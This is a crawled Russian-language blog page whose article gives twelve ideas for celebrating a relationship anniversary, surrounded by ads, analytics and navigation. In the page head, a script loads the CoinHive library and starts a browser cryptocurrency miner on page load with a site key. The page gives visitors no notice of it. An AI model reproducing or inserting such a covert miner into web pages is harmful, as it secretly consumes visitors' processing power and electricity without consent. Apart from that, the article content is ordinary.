

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/the-woman-s-journal/kak-otmetit-znamenatelnuyu-datu-v-vashih-otnosheniyah.html
body_size: 9903
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Как отметить знаменательную дату в ваших отношениях </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Как отметить знаменательную дату в ваших отношениях" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Как отметить знаменательную дату в ваших отношениях.  1. Устройте со своей второй половинкой ночную прогулку на белоснежном корабле. Ночное небо, ветерок в лицо, шампанское… 2. Посидите" />-->
<meta name="DESCRIPTION" content="💕💕💕Как отметить знаменательную дату в ваших отношениях.  1. Устройте со своей второй половинкой ночную прогулку на белоснежном корабле. Ночное небо, ветерок в лицо, шампанское… 2. Посидите" />-
    <meta content="Как отметить знаменательную дату в ваших отношениях.  1. Устройте со своей второй половинкой ночную прогулку на белоснежном корабле. Ночное небо, ветерок в лицо, шампанское… 2. Посидите" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Как отметить знаменательную дату в ваших отношениях, отношения,дата,знаменательная дата,любовь,мужчина,женщина,отметить дату" />	
        <meta content="http://thewomans.ru/the-woman-s-journal/kak-otmetit-znamenatelnuyu-datu-v-vashih-otnosheniyah.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/706/" title="Как отметить знаменательную дату в ваших отношениях">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="32a7da6774d426cfaf2cebc3-text/javascript"></script>
	<script type="32a7da6774d426cfaf2cebc3-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="32a7da6774d426cfaf2cebc3-text/javascript"></script>


<script language="JavaScript" type="32a7da6774d426cfaf2cebc3-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '65b852c262955cd0fed1510b58215f3e';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="32a7da6774d426cfaf2cebc3-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="32a7da6774d426cfaf2cebc3-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="32a7da6774d426cfaf2cebc3-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="32a7da6774d426cfaf2cebc3-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-32a7da6774d426cfaf2cebc3-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-32a7da6774d426cfaf2cebc3-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-32a7da6774d426cfaf2cebc3-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="32a7da6774d426cfaf2cebc3-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(706,this,'topic'); return false;" data-cf-modified-32a7da6774d426cfaf2cebc3-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Как отметить знаменательную дату в ваших отношениях
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="отношения,дата,знаменательная дата,любовь,мужчина,женщина,отметить дату"  alt="отношения,дата,знаменательная дата,любовь,мужчина,женщина,отметить дату" src="http://thewomans.ru/uploads/images/00/00/03/2013/01/28/82934f18a3.jpg" align="left" width="310"/><b>1.</b> Устройте со своей второй половинкой ночную прогулку на белоснежном корабле. Ночное небо, ветерок в лицо, шампанское…<br/>
<br/>
<b>2.</b> Посидите дома вдвоем, обнимаясь, поедая что-нибудь вкусненькое и наслаждаясь друг другом. <br/>
<br/>
<b>3.</b> Пойдите на пляж и устройте там ужин при свечах.<br/>
<br/>
<b>4.</b> Развлекитесь в парке отдыха с аттракционами. Побудьте целый день детьми! Ешьте сладкую вату, кормите друг друга попкорном, катайтесь на качелях и много-много смейтесь!<br/>
<br/>
<b>5.</b> Пойдите на ночной сеанс в планетарий.<br/>
<br/>
<b>6.</b> Возьмите ваши любимые диски, одеяло, гитару, игры, палатку. Оправьтесь в ближайший лес и устройте долгий-предолгий пикник.<br/>
<br/>
<b>7.</b> Прыгните с парашютом «в тандеме», полетайте на параплане, спуститесь в зорбе с горы, покатайтесь на вейкборде или тобогане, погоняйте на багги! Чувство страха сближает =)<br/>
<br/>
<b>8.</b> Сходите в зоопарк и покормите животных.<br/>
<br/>
<b>9.</b> Покатайтесь вместе на лошадях.<br/>
<br/>
<b>10.</b> Арендуйте лимузин и катайтесь вдвоем весь вечер.<br/>
<br/>
<b>11.</b> Сходите на дегустацию вина.<br/>
<br/>
<b>12.</b> Устройте фотосессию вдвоем. Вы получите профессиональные фотографии, глядя на которые, каждый раз будете вспоминать чудные моменты, проведенные вместе с близким человеком!
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="32a7da6774d426cfaf2cebc3-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/отношения/" title="отношения">отношения</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/дата/" title="дата">дата</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/знаменательная дата/" title="знаменательная дата">знаменательная дата</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/любовь/" title="любовь">любовь</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/мужчина/" title="мужчина">мужчина</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/женщина/" title="женщина">женщина</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/отметить дату/" title="отметить дату">отметить дату</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(706,this,1,'topic'); return false;" data-cf-modified-32a7da6774d426cfaf2cebc3-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(706,this,-1,'topic'); return false;" data-cf-modified-32a7da6774d426cfaf2cebc3-=""></a></li>
					<li class="date">28 января 2013, 17:47</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="32a7da6774d426cfaf2cebc3-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/706/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-32a7da6774d426cfaf2cebc3-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-32a7da6774d426cfaf2cebc3-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="32a7da6774d426cfaf2cebc3-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="32a7da6774d426cfaf2cebc3-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-rasstatsya-legko.html" class="stream-topic">Как расстаться  легко</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/SweetAngel/" class="stream-author">SweetAngel</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/jenskie-misli/semeynye-podvodnye-kamni.html" class="stream-topic">Семейные подводные камни</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/jenskie-misli/" class="stream-blog">Женские мысли</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/pyat-zapretov-v-otnosheniyah-muzhchiny-i-zhenschiny.html" class="stream-topic">Пять запретов в отношениях мужчины и женщины</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/neskolko-sovetov-o-tom-kak-vernut-romantiku-v-otnosheniya.html" class="stream-topic">Несколько советов о том, как вернуть романтику в отношения</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/romanticheskie-otnosheniya.html" class="stream-topic">Романтические отношения</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/11-priznakov-togo-chto-vy-vlyubilis.html" class="stream-topic">11  признаков того, что вы влюбились</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-izbezhat-izmen-v-otnosheniyah.html" class="stream-topic">Как избежать измен в отношениях</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/pochemu-muzhchina-boitsya-proyavlyat-svoi-chuvstva.html" class="stream-topic">Почему мужчина боится проявлять  свои чувства</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/kak-vernut-interes-k-seksu.html" class="stream-topic">Как вернуть интерес к сексу</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/s-kakim-muzhchinoy-ty-stanesh-schastlivoy.html" class="stream-topic">С каким мужчиной ты станешь  счастливой</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="32a7da6774d426cfaf2cebc3-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="32a7da6774d426cfaf2cebc3-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="32a7da6774d426cfaf2cebc3-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="32a7da6774d426cfaf2cebc3-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
